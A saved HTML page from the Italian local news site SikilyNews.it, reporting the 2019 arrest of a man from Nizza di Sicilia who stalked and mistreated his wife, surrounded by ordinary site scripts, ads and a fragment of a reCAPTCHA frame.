

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sikilynews.it/cronaca/perseguita-la-moglie-45enne-di-nizza-arrestato-a-s-teresa/9730
body_size: 7441
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>SikilyNews.it - Perseguita la moglie, 45enne di Nizza arrestato a S. Teresa</title>
<meta property="og:site_name" content="Sikily News" />
<base href="https://www.sikilynews.it/"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="style.css?v=2" />
<!--[if lte IE 6]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->

<!-- aggiunta enrico -->
<link rel="stylesheet" type="text/css" href="resp/new.css?v=2" />
<link rel="stylesheet" href="resp/slicknav.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>
<!-- fine aggiunta enrico -->

<meta name="description" content="Bloccato dai carabinieri, è finito ai domiciliari accusato di maltrattamenti" />
<meta property="og:description" content="Bloccato dai carabinieri, è finito ai domiciliari accusato di maltrattamenti" />
<meta property="og:title" content="SikilyNews.it - Perseguita la moglie, 45enne di Nizza arrestato a S. Teresa" />
<meta name="news_keywords" content="News">
<meta name="keywords" content="News" />
<link rel="shortcut icon" href="favicon.ico" />
<link rel="image_src" type="image/jpeg" href="https://www.sikilynews.it/img/20190910171618_ccsteresa.jpg" /><meta property="og:image" content="https://www.sikilynews.it/img/20190910171618_ccsteresa.jpg" /><meta property="og:image:type" content="image/jpeg"><meta property="og:type" content="article" /><script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_214_75.js" async></script>
</head>
<body>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2150115-21', 'sikilynews.it');
  ga('send', 'pageview');

</script>
 <script type="text/javascript" src="https://code.jquery.com/jquery-1.9.1.js"></script>
    

            <style type="text/css">           
                div#skin{
                    background:url(img/20150119184642_skinmani.jpg) no-repeat fixed; 
                    background-position:top center; 
                    width:100%; 
                    margin:0px; 
                    height:100%; 
                    padding:0px;
                    padding-top:100px;  
                    z-index:0; 
                    position:relative
                }
            </style>
            <script type="text/javascript"> 

                $(document.body).bind("click", function(e) {
                    var $target = $(e.target);
                    if ($target.is("#skin")) {
                        if (!$target.is("#wrapper")) {
                            window.open('http://www.bbanda.it/site.cgi?action=home','_blank');
                        }
                    }
                  });

            </script> 
            <div id="skin">    
   
<!-- BEGIN wrapper -->
<div id="wrapper" >

<p>
                    <a href="http://www.rifatto1946.it/" target="_blank">
                        <img id="banner-top-img" src="img/20200226220226_bannerrifatto.gif" alt=""  />
                    </a>
                 </p><div id='prj_728x90_atf' ></div><div id='prj_300x250_mob_atf' ></div>    <div align="center" style="margin-bottom: 10px; margin-top: 10px;"><span class="Stile2">
          Lunedì 08 Dicembre 2025    </span>
    <!-- BEGIN header -->
  </div>

  <div id="header">
    <ul class="pages">
      <li><a href="pagina/sikily-blogger.html">REDAZIONE</a></li>
<!--      <li><a href="pagina/collabora.html">COLLABORA</a></li>-->
      <li><a href="pagina/pubblicita-su-sikily.html">PUBBLICITÀ</a></li>
      <li><a href="pagina/contatti.html">CONTATTI</a></li>
      <li><a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><b>SIKILY CHANNEL</b></a></li>
      <li><a href="pagina/disclaimer.html">DISCLAIMER E PRIVACY</a></li>
    </ul>
      
    <div id="cercaBox"><span class="Stile3">-----------------------------------------</span>
        <form class="searchform" method="get" name="fo" action="cerca.php">
            <input class="searchfield" name="chiave" type="text" value="Cerca..." onfocus="if (this.value == 'Cerca...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca...';}" />
            <input class="searchbutton" type="submit" value="Cerca" />
        </form>
    </div>
      
    <div class="break"></div>
    <h1><a href="index.php"><img id="logo-img" src="images/sikilynewslogo.jpg" alt="Sikily News" /></a></h1>
    <div class="ad isDesk">
        
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        
        <ins class="adsbygoogle"
             style="display:inline-block;width:468px;height:60px"
             data-ad-client="ca-pub-6688391939921700"
             data-ad-slot="3273901314"></ins>
        <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>        
    </div>

    <ul class="categories" id="menu">
      <li><a href="index.php"><strong>HOME</strong></a></li>
      
      <li><a href="categoria.php?cat=8"><strong>AMBIENTE</strong></a></li><li><a href="categoria.php?cat=1"><strong>ATTUALITÀ</strong></a></li><li><a href="categoria.php?cat=3"><strong>CRONACA</strong></a></li><li><a href="categoria.php?cat=4"><strong>CULTURA E SPETTACOLI</strong></a></li><li><a href="categoria.php?cat=7"><strong>ECONOMIA</strong></a></li><li><a href="categoria.php?cat=14"><strong>MUSICA</strong></a></li><li><a href="categoria.php?cat=10"><strong>OPINIONI</strong></a></li><li><a href="categoria.php?cat=2"><strong>POLITICA</strong></a></li><li><a href="categoria.php?cat=5"><strong>SPORT</strong></a></li><li><a href="categoria.php?cat=12"><strong>STORIA</strong></a></li> <li><a href="inchieste.php"><strong>INCHIESTE</strong></a></li>      
     
    </ul>
  </div>

  <div class="isMobile" id="adsMobile">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>  </div>
<!-- aggiunta enrico -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" integrity="sha512-FmCXNJaXWw1fc3G8zO3WdwR2N23YTWDFDTM3uretxVIbZ7lvnjHkciW4zy6JGvnrgjkcNEk8UNtdGTLs2GExAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script type="text/javascript">
	$(document).ready(function(){
		$('#menu').slicknav({
			label: 'CATEGORIE',
			prependTo:'#content'
		});
	});
	</script>
<!-- <script src="https://alladvcdn.com/sikilynews"></script> -->
<!-- fine aggiunta enrico -->

  <!-- END header -->

<style type="text/css">
    <!--
    body {
        background-color: #CCCCCC;
    }

    .Stile3 {color: #FFFFFF}
    .Stile5 {color: #000}
    .Stile6 {
        font-size: 24px;
        font-weight: bold;
    }
    .Stile12 {
        font-size: 12px;
        color: #234566;
    }
    .Stile13 {color: #999999}


    -->
</style>
<!-- BEGIN content -->
<div id="content">
    <!-- begin featured -->
    <div id="content2">
        <!-- begin more articles -->
        <div class="articles">
            <!-- begin post -->
            <div class="single">
                <span class="Stile15">Bloccato dai carabinieri, è finito ai domiciliari accusato di maltrattamenti</span>
                <h2><span class="Stile4"><br />Perseguita la moglie, 45enne di Nizza arrestato a S. Teresa<br />
                        <br />
                    </span>
                    <blockquote>
                        <p class="Stile12">di Andrea Rifatto | <span class="Stile13">10/09/2019 | <a href='categoria.php?cat=3'>CRONACA</a></span><span class="Stile4"><br />
                            </span></p>

                    </blockquote>  
                </h2>
                <div class="details">
                    <p class="l">4889 Lettori unici </p>
                    <p class="r"><div style="float: right;" class="addthis_sharing_toolbox"></div><!--Condividi <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fperseguita-la-moglie-45enne-di-nizza-arrestato-a-s-teresa%2F9730', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fperseguita-la-moglie-45enne-di-nizza-arrestato-a-s-teresa%2F9730', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcronaca%2Fperseguita-la-moglie-45enne-di-nizza-arrestato-a-s-teresa%2F9730', 400, 400)"><img src="images/share_google.png" alt="" /></a> 
                        
                    --></p>
                </div>


                <div style="clear:both"></div>


                <div class="figure">
                    <p><span class="buffer"><img src="img/20190910171618_ccsteresa.jpg" alt="" /></span>
<p>Una pattuglia dell'Arma sul lungomare</p>
                </div>

                <p>
                    <span class="Stile5">

<p style="text-align: justify;"><strong>Non accettava la volont&agrave; della moglie</strong> di porre fine alla loro relazione con la separazione, decisa dalla donna per chiudere una convivenza burrascosa fatta di angherie. E cos&igrave; oltre alle continue violente discussioni in casa, aveva iniziato a pedinarla, anche nelle ore notturne, presentandosi pi&ugrave; volte sul posto di lavoro facendo continue scenate e minacciando di rovinarla se lo avesse denunciato. Alla fine per lui, un 45enne di Nizza di Sicilia, F. C., &egrave; scattato l&rsquo;arresto con l&rsquo;accusa di maltrattamenti in famiglia, convalidato oggi dal giudice per le indagini preliminari del Tribunale di Messina, Monica Marino. Il Gip ha disposto nei confronti del marito violento la detenzione domiciliare. A bloccarlo sono stati la notte tra sabato e domenica i carabinieri della Stazione di S. Teresa di Riva, intervenuti prontamente ai comandi del luogotenente Maurizio La Monica e arrestandolo in flagranza mentre tallonava in scooter sin da Letojanni la moglie, una 41enne con la quale &egrave; sposato da 24 anni, che stava rientrando in auto dal suo posto di lavoro e una volta vistasi seguita ha allertato l'Arma. L'uomo era stato ristretto subito ai domiciliari nell'abitazione coniugale a Nizza e la misura cautelare &egrave; stata oggi confermata.&nbsp;</p>
<p style="text-align: justify;"><strong>Gi&agrave; alcuni giorni prima il 45enne aveva seguito la moglie </strong>mentre si recava nello studio del suo avvocato a Roccalumera, proprio per formalizzare la domanda di separazione: nel momento in cui la donna stava entrando il marito si era intrufolato dentro per cercare di distoglierla dal proprio intento, aggredendo verbalmente sia lei che il legale fin quando il professionista era riuscito a fatica ad allontanarlo, avvisando dell&rsquo;accaduto i carabinieri della locale Stazione. Non contento, per&ograve;, aveva atteso che la consorte uscisse dallo studio<strong> </strong>facendosi trovare a bordo del suo scooter accanto l&rsquo;autovettura e quando la moglie era arrivata accompagnata dall&rsquo;avvocato, che aveva deciso di scortarla fino all'auto proprio per il timore che gli appostamenti del marito potessero continuare, ha continuato a intimorirle. A quel punto l'avvocato aveva richiesto nuovamente l&rsquo;intervento dei carabinieri, anche perch&eacute; l&rsquo;uomo, non appena aveva visto che la moglie si era messa in auto per avviarsi al lavoro, aveva iniziato a seguirla: la 41enne si era quindi fermata poco dopo su consiglio del suo legale per aspettare l&rsquo;arrivo dei militari dell&rsquo;Arma, che avevano poi allontanato il 45enne nizzardo mentre continuava a rivolgere offese e pesanti espressioni in strada. Da l&igrave; la decisione della donna di denunciarlo in caserma a Roccalumera, fin quando il giorno dopo &egrave; scattato l&rsquo;arresto a S. Teresa. La vittima &egrave; seguita dal Centro Antiviolenza &ldquo;Al Tuo Fianco&rdquo; di Roccalumera, che l&rsquo;ha assistita durante questa travagliata vicenda.</p>                    </span>
                </p>


                        <!-- BEGIN sidebar -->
<div id="sidebarMobile" class="isMobile">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741"><img src="img/20251117101318_IMG_2940.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741" class="Stile1"><strong>Taormina, nominati dal sindaco i tre nuovi revisori dei conti di Asm</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-principio-di-incendio-su-unauto-durante-la-riparazione/20587"><img src="img/20251014191932_principioncendio.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-principio-di-incendio-su-unauto-durante-la-riparazione/20587" class="Stile1"><strong>Santa Teresa, principio di incendio su un'auto durante la riparazione</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/furci-autovettura-in-transito-si-schianta-su-un-mezzo-parcheggiato/20553"><img src="img/2025100872825_schiantofurci.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/furci-autovettura-in-transito-si-schianta-su-un-mezzo-parcheggiato/20553" class="Stile1"><strong>Furci, autovettura in transito si schianta su un mezzo parcheggiato</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

            </div>

            <div class="break"></div>
        </div>


<div id="prj_artcorr"></div>
        <div class="articles">
            <div class="single">
                <p><br />
                    <a name="commenti">COMMENTI</a></p>
        <p>Non ci sono ancora commenti, puoi essere il primo.<br /></p>                <p class="Stile5"><strong>Lascia il tuo commento</strong></p>
                <form id="form1" action="cronaca/perseguita-la-moglie-45enne-di-nizza-arrestato-a-s-teresa/9730" method="post" name="modulo">
                    <fieldset>
                        <p class="first">
                            <label for="name">Nome Cognome</label>
                            <input type="text" name="nome" id="name" size="30" />
                        </p>
                        <p>
                            <label for="email">Email</label>
                            <input type="text" name="email" id="email" size="30" />
                        </p>																					
                        <p>
                            <label for="message" class="lbl_commento">Commento</label>
                            <textarea name="messaggio" id="message" cols="50" rows="10" maxlength="1200"></textarea>
                        </p>
                        <p><div class="g-recaptcha" data-sitekey="6LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7"></div></p>
                    </fieldset>					
                    
                    <p class="submit">Dichiaro di aver preso visione dell'<a href="disclaimer.php">informativa privacy</a> ai sensi del D.Lgs. n. 196/2003.</p>
                    <p class="submit">&nbsp;</p>
                    <p class="submit">
                        <button type="button" onclick="validaForm()">Invia</button>
                    </p>
                </form>	
                <script src="https://www.google.com/recaptcha/api.js" async defer></script>

            </div>


            <!-- end post -->


            <div class="break"></div>
        </div>
        <!-- end more articles -->
    </div>
    <!-- end featured -->
    <!-- begin more articles -->
    <!-- end more articles -->
    <!-- begin post navigation -->
    <div class="postnav">
        <ul>
            <li>
                <!-- end post navigation -->
            </li>
        </ul>
    </div>

</div>
<!-- END content -->

<script type="text/javascript">

    function validaForm() {
        var errore = false;

        var nome = document.modulo.nome.value;
        var email = document.modulo.email.value;
        var messaggio = document.modulo.messaggio.value;

        var espressione = /^[_a-z0-9+-]+(\.[_a-z0-9+-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)+$/;
        if (!espressione.test(email))
        {
            alert("La mail inserita non è valida!");
            errore = true;
        }

        if ($.trim(nome) == "") {
            alert("Campo nome obbligatorio");
            errore = true;
        }
        if ($.trim(messaggio) == "") {
            alert("Campo commento obbligatorio");
            errore = true;
        }

        if (!errore) {
            document.modulo.submit();
        }
    }

</script>

<!-- BEGIN sidebar -->
<div id="sidebar" class="isDesk">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741"><img src="img/20251117101318_IMG_2940.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-nominati-dal-sindaco-i-tre-nuovi-revisori-dei-conti-di-asm/20741" class="Stile1"><strong>Taormina, nominati dal sindaco i tre nuovi revisori dei conti di Asm</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-principio-di-incendio-su-unauto-durante-la-riparazione/20587"><img src="img/20251014191932_principioncendio.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-principio-di-incendio-su-unauto-durante-la-riparazione/20587" class="Stile1"><strong>Santa Teresa, principio di incendio su un'auto durante la riparazione</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/furci-autovettura-in-transito-si-schianta-su-un-mezzo-parcheggiato/20553"><img src="img/2025100872825_schiantofurci.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/furci-autovettura-in-transito-si-schianta-su-un-mezzo-parcheggiato/20553" class="Stile1"><strong>Furci, autovettura in transito si schianta su un mezzo parcheggiato</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

  <!-- BEGIN footer -->
  <div id="footer">
      <p>Copyright &copy; 2013 - <a href="http://www.sikilynews.it/">Sikily News</a> 
          &nbsp;&nbsp;
          <a target="_blank" href="https://www.facebook.com/pages/Sikily-News/167322470100939"><img src="images/facebook_001.jpg" alt="facebook"  /></a> 
          <a href="https://twitter.com/SikilyNews" target="_blank"><img src="images/Twitter_001.jpg" alt="twitter"  /></a> 
          <a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><img src="images/YouTube_001.jpg" alt="youtube"  /></a>
      </p>
  </div>
  <!-- END footer -->
</div>
<!-- END wrapper -->

<script type="text/javascript">
function shareInPopup(link, width, height) {
    
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    var windowFeatures = "status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(link, 'facebook_share', windowFeatures);
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7&co=aHR0cHM6Ly93d3cuc2lraWx5bmV3cy5pdDo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=774gen3ewe8b
body_size: 46418
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
